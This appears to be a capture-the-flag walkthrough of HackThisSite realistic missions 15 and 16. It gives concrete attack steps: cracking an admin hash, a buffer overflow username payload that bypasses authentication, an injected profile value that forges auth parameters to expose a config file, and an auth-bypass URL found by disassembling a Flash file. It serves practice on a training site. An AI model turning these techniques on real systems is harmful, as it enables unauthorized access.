

Following the admin_area lead:
Browse to: https://www.hackthissite.org/missions/realistic/15/admin_area/

Browse to: http://www.hackthissite.org/missions/realistic/15/admin_area/shell.php

Click Ok

Click “Cancel”

Notice the hash.
Let’s try to crack it using CrackStation.
Cracking the hash:

Password: foobar

Accessing the shell page:
Browse back to: http://www.hackthissite.org/missions/realistic/15/admin_area/shell.php
User Name: root
Password: foobar

Using the shell to list directory contents:
ls

Voila. Notice the “viewpatents” files. These are what we want.
Following on the patent lead:
Browse to: https://www.hackthissite.org/missions/realistic/15/admin_area/viewpatents.php

We get another login form. Time to look for the credentials.
Looking for the credentials to unlock patents:
Browse to: https://www.hackthissite.org/missions/realistic/15/admin_area/test/

Excellent. Looks like we found the credentials.
Checking the “chkuserpass.c.zip” file:
Download the file and unzip it
Open the chkuserpass.c file


Looks like we are going to perform a good ol’ buffer overflow to bypass authentication.
Notice that all we need to have in order to bypass authentication is “is_pass_correct” set to ‘Y’.
Performing a buffer overflow on the username field:
python -c ‘print “Y” * 230’
Copy the output and paste it in the username field
Click on “OK”

Success:
Techniques used: Known plaintext attack; hash cracking; buffer overflow
Goal:

Solution:
Checking the source code:
Click on “News”
Right-click -> View Page Source

Notice the URL structure, and also the admin login page.
Accessing the admin login page:
Browse to: https://www.hackthissite.org/missions/realistic/16/index.php?module=admin_login

Open Burp Suite’s Proxy with Intercept On
Click on “Login”

Notice the requests to these two files. These might be useful in the future.
For now, we will register a new user to see what else we can do.
Register as a new user:
Browse over “Members” -> Click on “Register”

Inspect member functionality:
Log in as the newly created user
Click on “User Panel” -> “Edit My Profile”
Right-click -> View Page Source
Click on “edit.php”


Notice how the configurations are saved.
We are in control of the username parameter, which means we may be able to perform directory traversal by choosing a special username.
Creating a malicious user:
Click on “Members” -> “Logout”
Click on “Members” -> “Register”

Carrying out the attack:
Log in as the newly created user
Click on “User Panel” -> “Edit My Profile”
Personal Message: auth_page=config.txt&authed=true&

Confirming attack was successful:
Browse to: https://www.hackthissite.org/missions/realistic/16/config.txt


Log in via the admin panel:
Browse to: https://www.hackthissite.org/missions/realistic/16/index.php?module=admin_login


Reviewing Jenn’s email:

Right-clicking on the input field shows that this is a Flash application.
This means we could download it and reverse engineer it.
Downloading the Flash file:
Right-click -> View Page Source

Analyzing the Flash file:
flasm -d check_email.swf

We simply have to navigate to that path and add Jenn’s email at the end.
Checking Jenn’s emails:
Browse to: https://www.hackthissite.org/missions/realistic/16/check_email.php?auth=true&id=63a4bf12cd&email=jenn@simplemail.com
Techniques used: Local file inclusion; directory traversal; client-side control bypass via Flash reverse engineering